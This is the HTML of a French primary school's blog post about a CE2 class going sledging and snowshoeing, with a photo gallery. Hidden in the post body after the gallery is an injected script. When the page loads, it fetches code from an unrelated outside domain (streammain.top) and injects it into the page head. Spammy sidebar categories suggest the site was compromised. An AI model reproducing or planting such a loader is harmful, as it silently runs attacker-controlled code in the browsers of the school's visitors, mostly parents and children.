    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>Les CE2 font de la luge</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-1999" class="post-1999 post type-post status-publish format-standard hentry category-archiveblogspot">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>janvier 01,2014</span>
			</div>
		    <div class="entry-feature entry-feature-image"></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/kairios-admin/" title="Articles par kairios-admin" rel="author">kairios-admin</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/archiveblogspot/" rel="tag">Archive BlogSpot</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/les-ce2-font-de-la-luge/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Les CE2 font de la luge&#8230; et des raquettes!<br />
Tout va bien!!!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/1RXFCq-1024x768.jpg" target="_blank"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/1RXFCq.jpg" class="attachment-full" alt="" title="1RXFCq" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/1RXFCq.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/1RXFCq-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/1RXFCq-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/1RXFCq-624x468.jpg 624w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/duhESy-768x1024.jpg" target="_blank"><img decoding="async" width="768" height="1024" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/duhESy.jpg" class="attachment-full" alt="" title="duhESy" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/duhESy.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/duhESy-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/duhESy-624x832.jpg 624w" sizes="(max-width: 768px) 100vw, 768px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Ejluau-1024x768.jpg" target="_blank"><img decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Ejluau.jpg" class="attachment-full" alt="" title="Ejluau" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Ejluau.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Ejluau-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Ejluau-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Ejluau-624x468.jpg 624w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/fFwl4m-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/fFwl4m.jpg" class="attachment-full" alt="" title="fFwl4m" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/fFwl4m.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/fFwl4m-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/fFwl4m-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/fFwl4m-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/fJVXVH-768x1024.jpg" target="_blank"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/fJVXVH.jpg" class="attachment-full" alt="" title="fJVXVH" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/fJVXVH.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/fJVXVH-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/fJVXVH-624x832.jpg 624w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/knubK5-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/knubK5.jpg" class="attachment-full" alt="" title="knubK5" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/knubK5.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/knubK5-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/knubK5-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/knubK5-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/LIvVuA-768x1024.jpg" target="_blank"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/LIvVuA.jpg" class="attachment-full" alt="" title="LIvVuA" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/LIvVuA.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/LIvVuA-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/LIvVuA-624x832.jpg 624w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/r5DFuX-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/r5DFuX.jpg" class="attachment-full" alt="" title="r5DFuX" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/r5DFuX.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/r5DFuX-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/r5DFuX-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/r5DFuX-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/RJOTH4-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/RJOTH4.jpg" class="attachment-full" alt="" title="RJOTH4" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/RJOTH4.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/RJOTH4-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/RJOTH4-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/RJOTH4-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/saiyki-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/saiyki.jpg" class="attachment-full" alt="" title="saiyki" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/saiyki.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/saiyki-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/saiyki-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/saiyki-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/VLVJiw-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/VLVJiw.jpg" class="attachment-full" alt="" title="VLVJiw" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/VLVJiw.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/VLVJiw-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/VLVJiw-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/VLVJiw-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/WTKtl8-768x1024.jpg" target="_blank"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/WTKtl8.jpg" class="attachment-full" alt="" title="WTKtl8" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/WTKtl8.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/WTKtl8-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/WTKtl8-624x832.jpg 624w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/wus372-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/wus372.jpg" class="attachment-full" alt="" title="wus372" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/wus372.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wus372-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wus372-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wus372-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/xa96lF-768x1024.jpg" target="_blank"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/xa96lF.jpg" class="attachment-full" alt="" title="xa96lF" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/xa96lF.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/xa96lF-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/xa96lF-624x832.jpg 624w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/XIRnFb-768x1024.jpg" target="_blank"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/XIRnFb.jpg" class="attachment-full" alt="" title="XIRnFb" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/XIRnFb.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/XIRnFb-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/XIRnFb-624x832.jpg 624w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/yg9oWI-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/yg9oWI.jpg" class="attachment-full" alt="" title="yg9oWI" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/yg9oWI.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/yg9oWI-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/yg9oWI-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/yg9oWI-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/YxIAnY-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/YxIAnY.jpg" class="attachment-full" alt="" title="YxIAnY" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/YxIAnY.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/YxIAnY-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/YxIAnY-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/YxIAnY-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Zi5EDx-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Zi5EDx.jpg" class="attachment-full" alt="" title="Zi5EDx" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Zi5EDx.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Zi5EDx-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Zi5EDx-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Zi5EDx-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></li></ul></div></div></div></div></div></div></div><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</div>		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/chalet-des-alpes-2/"><i class="fa fa-angle-left"></i>chalet des Alpes</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/flash-info-ce2-la-suite/">Flash info&#8230; CE2 la suite!<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
